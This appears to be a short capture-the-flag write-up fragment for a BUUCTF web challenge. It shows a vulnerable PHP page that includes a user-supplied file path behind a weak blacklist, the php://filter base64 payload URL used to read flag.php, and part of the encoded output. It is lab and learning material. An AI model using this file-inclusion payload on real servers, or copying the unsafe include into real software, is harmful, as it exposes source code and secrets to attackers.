 不安全 | f3465b8e-8140-403e-b01d-d66f42bed9e0.node3.buuoj.cn/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php 凯欣
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5